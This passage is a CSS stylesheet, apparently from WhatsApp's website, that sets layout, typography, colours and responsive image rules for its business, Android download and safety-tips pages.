      color: #0c0c0c !important; }
    #client.platform--iphone a {
      color: #0e7afe !important; }

.page--business .feature {
  text-align: center; }

.page--business .feature__img {
  display: inline-block;
  background-repeat: no-repeat; }

.page--business .hero {
  background-color: #D8E8EA;
  padding-top: 76px;
  overflow: hidden; }
  @media (min-width: 768px) {
    .page--business .hero {
      margin-bottom: 20px; } }
  @media (min-width: 768px) and (max-width: 1095px) {
    .page--business .hero {
      padding-top: 64px; } }
  @media (max-width: 900px) {
    .page--business .hero {
      padding-top: 42px; } }
  @media (max-width: 767px) {
    .page--business .hero {
      margin-bottom: 0;
      padding-top: 40px; } }

.page--business .hero__body {
  margin-left: auto;
  margin-right: auto;
  display: table; }
  @media (max-width: 767px) {
    .page--business .hero__body {
      display: block;
      max-width: 100%;
      padding-left: 32px;
      padding-right: 32px; } }
  @media (max-width: 319px) {
    .page--business .hero__body {
      padding-left: 20px;
      padding-right: 20px; } }

.page--business .hero__body__container {
  display: table-row; }
  @media (max-width: 767px) {
    .page--business .hero__body__container {
      display: block;
      padding-bottom: 432px; } }
  @media (max-width: 319px) {
    .page--business .hero__body__container {
      padding-bottom: 290px; } }

@media (min-width: 768px) {
  .page--business .hero__image {
    display: table-cell;
    width: 504px;
    vertical-align: bottom;
    text-align: center; } }

@media (min-width: 768px) and (max-width: 1095px) {
  .page--business .hero__image {
    width: 48%; } }

@media (max-width: 767px) {
  .page--business .hero__image {
    position: absolute;
    bottom: 0;
    left: 0;
    height: 432px;
    text-align: center;
    width: 100%; } }

@media (max-width: 319px) {
  .page--business .hero__image {
    height: 290px; } }

.page--business .hero__image .img {
  background-image: url("../../img/v4/business/profile-main9f349f34.png?v=46fe27fc8");
  background-repeat: no-repeat;
  background-size: contain;
  display: inline-block;
  height: 490px;
  vertical-align: bottom;
  width: 322px; }
  @media (min-width: 768px) and (max-width: 1095px) {
    .page--business .hero__image .img {
      width: 278px;
      height: 421px;
      max-width: 80%;
      max-height: auto;
      background-position: center bottom; } }
  @media (max-width: 767px) {
    .page--business .hero__image .img {
      width: 278px;
      height: 421px; } }
  @media (max-width: 319px) {
    .page--business .hero__image .img {
      max-width: 86%;
      height: 290px; } }

.page--business .hero__content {
  display: table-cell;
  box-sizing: border-box;
  padding-left: 10px;
  vertical-align: middle;
  padding-bottom: 60px; }
  @media (min-width: 768px) and (max-width: 1095px) {
    .page--business .hero__content {
      padding-right: 36px;
      padding-bottom: 30px; } }
  @media (min-width: 766px) and (max-width: 900px) {
    .page--business .hero__content {
      padding-bottom: 42px;
      padding-right: 36px; } }
  @media (max-width: 767px) {
    .page--business .hero__content {
      display: block;
      width: 100%;
      text-align: center;
      padding-left: 0;
      padding-bottom: 52px; } }
  @media (max-width: 319px) {
    .page--business .hero__content {
      padding-bottom: 32px; } }

.page--business .hero__logo {
  width: 82px;
  height: 82px;
  background-image: url("../../img/v4/business/whatsapp-business-logo9f349f34.png?v=46fe27fc8");
  background-repeat: no-repeat;
  background-size: contain;
  margin-bottom: 22px;
  margin-left: -4px; }
  @media (min-width: 766px) and (max-width: 900px) {
    .page--business .hero__logo {
      width: 74px;
      height: 74px; } }
  @media (max-width: 767px) {
    .page--business .hero__logo {
      width: 77px;
      height: 77px;
      margin-left: 0;
      display: inline-block; } }

.page--business .hero__title {
  font-size: 36px;
  margin-bottom: 17px;
  font-weight: 300;
  line-height: normal;
  letter-spacing: .025em;
  text-indent: -2px; }
  @media (min-width: 768px) and (max-width: 1095px) {
    .page--business .hero__title {
      font-size: 30px;
      letter-spacing: .015em; } }
  @media (max-width: 900px) {
    .page--business .hero__title {
      font-size: 28px;
      letter-spacing: .01em; } }
  @media (max-width: 800px) {
    .page--business .hero__title {
      font-size: 27px; } }
  @media (max-width: 767px) {
    .page--business .hero__title {
      font-size: 24px;
      line-height: 31px;
      font-weight: 300;
      letter-spacing: .04px;
      margin-bottom: 15px; } }

.page--business .hero__text {
  font-size: 16px;
  line-height: 26px;
  margin-bottom: 32px; }
  @media (min-width: 768px) and (max-width: 1095px) {
    .page--business .hero__text {
      font-size: 15px;
      line-height: 24px;
      margin-bottom: 24px; } }
  @media (min-width: 767px) and (max-width: 900px) {
    .page--business .hero__text {
      font-size: 14px;
      line-height: 21px;
      margin-bottom: 20px; } }
  @media (max-width: 767px) {
    .page--business .hero__text {
      font-size: 15px;
      line-height: 22px;
      margin-bottom: 22px; } }

.page--business .hero__action {
  margin-top: 36px;
  margin-left: -2px; }
  @media (min-width: 768px) and (max-width: 1095px) {
    .page--business .hero__action {
      margin-top: 28px; } }
  @media (min-width: 766px) and (max-width: 900px) {
    .page--business .hero__action {
      margin-top: 22px; } }
  @media (max-width: 767px) {
    .page--business .hero__action {
      margin-top: 22px; } }

@media (min-width: 766px) and (max-width: 900px) {
  .page--business .hero__action .button {
    font-size: 14px;
    padding-top: 14px;
    padding-bottom: 14px; } }

@media (max-width: 319px) {
  .page--business .hero__action .button {
    font-size: 13px; } }

.page--business .hero__action a {
  color: #0c787b; }

.page--business .hero__video {
  font-size: 19px;
  margin-left: -2px; }
  @media (min-width: 766px) and (max-width: 900px) {
    .page--business .hero__video {
      font-size: 16px; } }

.page--business .hero__video p {
  display: inline-block;
  height: 28px;
  line-height: 28px;
  vertical-align: top; }
  @media (max-width: 767px) {
    .page--business .hero__video p {
      font-size: 15px;
      line-height: 22px; } }

.page--business .hero__video a {
  color: #128C7E; }

.page--business .feature__intro h4 {
  font-weight: 500;
  font-size: inherit; }

.page--business .feature__title h2 {
  font-weight: 300;
  font-size: inherit; }

.page--business .icon--video {
  background-image: url("../../img/v4/business/icon-video9f349f34.png?v=46fe27fc8");
  background-repeat: no-repeat;
  background-size: 28px 28px;
  display: inline-block;
  height: 28px;
  margin-right: 5px;
  width: 28px; }
  @media (max-width: 767px) {
    .page--business .icon--video {
      width: 22px;
      height: 22px;
      background-size: contain; } }

.feature--profile {
  padding-bottom: 34px; }
  @media (min-width: 768px) {
    .feature--profile {
      float: left;
      margin-right: 20px; } }
  .feature--profile .feature__img {
    margin-top: 32px;
    margin-bottom: 50px;
    background-image: url("../../img/v4/business/profile9f349f34.png?v=46fe27fc8");
    width: 362px;
    height: 167px;
    background-size: contain; }
    @media (max-width: 1025px) {
      .feature--profile .feature__img {
        width: 290px;
        height: 134px; } }
    @media (max-width: 767px) {
      .feature--profile .feature__img {
        width: 250px;
        height: 117px;
        margin-top: 0;
        margin-bottom: 22px; } }
    @media (max-width: 319px) {
      .feature--profile .feature__img {
        width: 86%;
        margin-left: auto;
        margin-right: auto;
        height: 86px; } }

.feature--replies {
  padding-bottom: 0; }
  @media (min-width: 768px) {
    .feature--replies {
      float: left; } }
  .feature--replies .feature__img {
    width: 323px;
    height: 349px;
    background-size: cover;
    background-image: url("../../img/v4/business/replies9f349f34.jpg?v=46fe27fc8"); }
    @media (max-width: 1025px) {
      .feature--replies .feature__img {
        width: 242.25px;
        height: 261.75px;
        margin-top: 10px; } }
    @media (max-width: 319px) {
      .feature--replies .feature__img {
        width: 193.8px;
        height: 209.4px; } }

.feature--labels {
  padding-bottom: 0;
  padding-top: 90px; }
  .feature--labels .feature__text {
    margin-bottom: 68px;
    max-width: 80%;
    margin-left: auto;
    margin-right: auto; }
    @media (max-width: 319px) {
      .feature--labels .feature__text {
        max-width: 100%;
        margin-bottom: 24px; } }
  @media (min-width: 768px) {
    .feature--labels {
      float: right; } }
  .feature--labels .feature__img {
    width: 343px;
    height: 606px;
    background-size: contain;
    background-image: url("../../img/v4/business/labels9f349f34.jpg?v=46fe27fc8"); }
    @media (max-width: 1025px) {
      .feature--labels .feature__img {
        width: 257.25px;
        height: 454.5px;
        margin-top: 10px; } }
    @media (max-width: 319px) {
      .feature--labels .feature__img {
        width: 205.8px;
        height: 363.6px; } }
  @media (max-width: 319px) {
    .feature--labels {
      padding-top: 32px; } }

.feature--statistics {
  padding-bottom: 200px;
  margin-bottom: -120px; }
  @media (min-width: 768px) {
    .feature--statistics {
      float: right;
      margin-right: 20px; } }
  @media (max-width: 319px) {
    .feature--statistics {
      padding-bottom: 32px;
      margin-bottom: 0; } }
  .feature--statistics .feature__img {
    margin-bottom: 36px;
    width: 364px;
    height: 109px;
    background-size: contain;
    background-image: url("../../img/v4/business/statistics9f349f34.png?v=46fe27fc8"); }
    @media (max-width: 1025px) {
      .feature--statistics .feature__img {
        width: 273px;
        height: 81.75px; } }
    @media (max-width: 319px) {
      .feature--statistics .feature__img {
        width: 182px;
        height: 54.5px;
        margin-bottom: 0; } }

.feature--tools {
  padding-bottom: 200px;
  padding-top: 95px;
  margin-bottom: -120px; }
  @media (min-width: 768px) {
    .feature--tools {
      float: right; } }
  @media (max-width: 319px) {
    .feature--tools {
      padding-top: 32px;
      padding-bottom: 32px;
      margin-bottom: 0; } }
  .feature--tools .feature__img {
    margin-bottom: 58px;
    margin-top: 12px;
    width: 369px;
    height: 228px;
    background-size: contain;
    background-image: url("../../img/v4/business/chat9f349f34.png?v=46fe27fc8"); }
    @media (max-width: 1025px) {
      .feature--tools .feature__img {
        width: 295.2px;
        height: 182.4px; } }
    @media (max-width: 767px) {
      .feature--tools .feature__img {
        margin-top: 0;
        margin-bottom: 32px;
        max-width: 100%; } }
    @media (max-width: 319px) {
      .feature--tools .feature__img {
        margin-bottom: 24px;
        height: 138px; } }
  .feature--tools .feature__text {
    margin-bottom: 0; }

body.page--android {
  min-height: 100%;
  box-sizing: border-box;
  width: 100%; }
  @media (max-width: 767px) {
    body.page--android {
      padding-bottom: 762px; } }
  @media (min-width: 768px) {
    body.page--android {
      padding-bottom: 346px; } }

.page--android .page-main {
  background-color: #FFF;
  min-width: 320px; }

.page--android .version--hint {
  margin-top: 12px; }

.page--android .block--hint {
  text-align: left;
  margin-top: 16px;
  color: #5b5f62;
  line-height: 26px;
  max-width: 70%;
  margin-left: auto;
  margin-right: auto;
  display: inline-block; }
  .page--android .block--hint h4 {
    text-align: center;
    margin-bottom: 6px;
    margin-top: 18px;
    font-weight: 500;
    color: #333; }
  .page--android .block--hint ul {
    padding-left: 40px; }
    .page--android .block--hint ul li {
      text-align: left; }

.page--android .page-content {
  text-align: center; }

.page--safety .hero {
  background-color: #F2F7FC;
  padding-top: 100px;
  padding-bottom: 100px;
  margin-bottom: 20px;
  overflow: hidden; }
  @media (min-width: 768px) and (max-width: 1095px) {
    .page--safety .hero {
      padding-top: 64px;
      padding-bottom: 80px;
      margin-bottom: 0; } }
  @media (max-width: 767px) {
    .page--safety .hero {
      margin-bottom: 0;
      padding-top: 42px;
      padding-bottom: 52px; } }
  .page--safety .hero a {
    color: #1cb39b; }
  .page--safety .hero p {
    margin-bottom: 24px; }

.page--safety .hero__body {
  margin-left: auto;
  margin-right: auto;
  display: table; }
  @media (max-width: 767px) {
    .page--safety .hero__body {
      display: block;
      max-width: 100%;
      padding-left: 32px;
      padding-right: 32px; } }

.page--safety .hero__body__container {
  display: table-row; }
  @media (max-width: 767px) {
    .page--safety .hero__body__container {
      display: block;
      text-align: center; } }

@media (min-width: 768px) {
  .page--safety .hero__image {
    display: table-cell;
    width: 407px;
    vertical-align: middle;
    text-align: center; } }

@media (min-width: 768px) and (max-width: 1095px) {
  .page--safety .hero__image {
    width: 38%; } }

@media (max-width: 767px) {
  .page--safety .hero__image {
    margin-bottom: 24px; } }

.page--safety .hero__image .img {
  background-image: url("../../img/v4/safety/safety-tips9f349f34.png?v=46fe27fc8");
  background-repeat: no-repeat;
  background-size: contain;
  display: inline-block;
  height: 315px;
  vertical-align: bottom;
  width: 257px; }
  @media (min-width: 768px) and (max-width: 1095px) {
    .page--safety .hero__image .img {
      width: 205.6px;
      height: 252px; } }
  @media (max-width: 767px) {
    .page--safety .hero__image .img {
      width: 128.5px;
      height: 157.5px; } }

.page--safety .hero__content {
  display: table-cell;
  box-sizing: border-box;
  padding-left: 10px;
  vertical-align: middle;
  padding-right: 52px;
  padding-top: 20px; }
  @media (min-width: 768px) and (max-width: 1095px) {
    .page--safety .hero__content {
      padding-right: 52px; } }
  @media (max-width: 767px) {
    .page--safety .hero__content {
      padding: 0; } }

.page--safety .hero__title {
  font-size: 36px;
  margin-bottom: 24px;
  font-weight: 300;
  line-height: normal;
  letter-spacing: .025em;
  text-indent: -2px; }
  @media (min-width: 768px) and (max-width: 1095px) {
    .page--safety .hero__title {
      font-size: 30px;
      letter-spacing: .015em; } }
  @media (max-width: 900px) {
    .page--safety .hero__title {
      font-size: 28px;
      letter-spacing: .01em; } }
  @media (max-width: 800px) {
    .page--safety .hero__title {
      font-size: 27px; } }
  @media (max-width: 767px) {
    .page--safety .hero__title {
      font-size: 24px;
      line-height: 31px;
      font-weight: 300;
      letter-spacing: .04px;
      margin-bottom: 15px; } }

.page--safety .hero__text {
  font-size: 18px;
  line-height: 30px;
  color: #414A53; }
  @media (min-width: 768px) and (max-width: 1095px) {
    .page--safety .hero__text {
      font-size: 16px;
      line-height: 26px; } }
  @media (max-width: 767px) {
    .page--safety .hero__text {
      font-size: 15px;
      line-height: 22px;
      margin-bottom: 22px; } }

.page--safety .row {
  width: 90%;
  margin-left: auto;
  margin-right: auto; }

.page--safety .features {
  margin-top: 60px;
  margin-bottom: 80px; }
  @media (min-width: 768px) and (max-width: 1095px) {
    .page--safety .features {
      margin-top: 40px;
      margin-bottom: 60px; } }
  @media (max-width: 767px) {
    .page--safety .features {
      margin-bottom: 40px; } }

.page--safety .feature {
  text-align: center;
  padding-top: 60px;
  padding-bottom: 60px;
  vertical-align: top;
  width: 50%; }
  @media (min-width: 768px) and (max-width: 1095px) {
    .page--safety .feature {
      padding-top: 40px; } }
  @media (max-width: 767px) {
    .page--safety .feature {
      width: 100%;
      padding-top: 0;
      padding-bottom: 64px; } }

.page--safety .feature__inner {
  max-width: 400px;
  margin-left: auto;
  margin-right: auto; }
  @media (min-width: 768px) and (max-width: 1095px) {
    .page--safety .feature__inner {
      max-width: unset;
      margin: 0 20px; } }

.page--safety .feature__img {
  display: inline-block;
  background-repeat: no-repeat;
  background-size: contain;
  margin-bottom: 32px; }
  @media (max-width: 767px) {
    .page--safety .feature__img {
      margin-bottom: 24px;
      max-height: 124px;
      background-position: bottom center; } }

.page--safety .feature__title {
  margin-bottom: 14px; }

.page--safety .feature__text {
  margin-bottom: 16px; }

.page--safety .feature__actions {
  font-size: 14px;
  line-height: 21px;
  color: #666; }

.page--safety .feature__link {
  margin: 0 4px; }

.feature--safety-privacy-settings .feature__img {
  background-image: url("../../img/v4/safety/safety-privacy-settings9f349f34.png?v=46fe27fc8");
  height: 197px;
  width: 225px; }
  @media (max-width: 767px) {
    .feature--safety-privacy-settings .feature__img {
      max-height: unset;
      height: 167.45px;
      width: 191.25px; } }

.feature--safety-block .feature__img {
  background-image: url("../../img/v4/safety/safety-block9f349f34.png?v=46fe27fc8");
  height: 197px;
  width: 196px; }

.feature--safety-data-access .feature__img {
  background-image: url("../../img/v4/safety/safety-data-access9f349f34.png?v=46fe27fc8");
  height: 224px;
  width: 194px; }
  @media (max-width: 767px) {
    .feature--safety-data-access .feature__img {
      max-height: 145.6px; } }

.feature--safety-clear-messages .feature__img {
  background-image: url("../../img/v4/safety/safety-clear-messages9f349f34.png?v=46fe27fc8");
  height: 224px;
  width: 193px;
  background-position: bottom center; }

.feature--safety-receipts .feature__img {
  background-image: url("../../img/v4/safety/safety-receipts9f349f34.png?v=46fe27fc8");
  height: 166px;
  width: 166px; }

.feature--safety-report-spam .feature__img {
  background-image: url("../../img/v4/safety/safety-report-spam9f349f34.png?v=46fe27fc8");
  height: 166px;
  width: 206px;
  background-position: center center; }
  @media (max-width: 767px) {
    .feature--safety-report-spam .feature__img {
      width: 144.2px;
      height: 116.2px;
      max-height: unset;
      background-position: bottom center; } }

.feature--safety-leave-group .feature__img {
  background-image: url("../../img/v4/safety/safety-leave-group9f349f34.png?v=46fe27fc8");
  height: 167px;
  width: 146px; }

.feature--safety-verification .feature__img {
  background-image: url("../../img/v4/safety/safety-verification9f349f34.png?v=46fe27fc8");
  height: 167px;
  width: 272px;
  background-position: center center; }

.closing {
  background-color: #D8E8EA;
  overflow: hidden;
  padding-top: 90px;
  padding-bottom: 90px; }
  @media (min-width: 768px) and (max-width: 1095px) {
    .closing {
      padding-top: 64px;
      padding-bottom: 80px; } }
  @media (max-width: 767px) {
    .closing {
      padding-top: 40px;
      padding-bottom: 60px; } }
  .closing a {
    color: #1cb39b; }

.closing__inner {
  text-align: center; }
  @media (max-width: 1095px) {
    .closing__inner {
      padding-left: 32px;
      padding-right: 32px; } }

.closing__title {
  font-size: 36px;
  margin-bottom: 14px;
  font-weight: 300;
  line-height: normal;
  letter-spacing: .025em;
  text-indent: -2px;
  color: #128C7E; }
  @media (min-width: 768px) and (max-width: 1095px) {
    .closing__title {
      font-size: 30px;
      letter-spacing: .015em; } }
  @media (max-width: 900px) {
    .closing__title {
      font-size: 28px;
      letter-spacing: .01em; } }
  @media (max-width: 800px) {
    .closing__title {
      font-size: 27px; } }
  @media (max-width: 767px) {
    .closing__title {
      font-size: 24px;
      line-height: 31px;
      font-weight: 300;
      letter-spacing: .04px;
      margin-bottom: 15px; } }

.closing__text {
  font-size: 18px;
  line-height: 30px;
  color: #414A53;
  margin-bottom: 24px; }
  @media (min-width: 768px) and (max-width: 1095px) {
    .closing__text {
      font-size: 16px;
      line-height: 26px; } }
  @media (max-width: 767px) {
    .closing__text {
      font-size: 15px;
      line-height: 22px;
      margin-bottom: 22px; } }

/*# sourceMappingURL=[data-uri] */
</file>
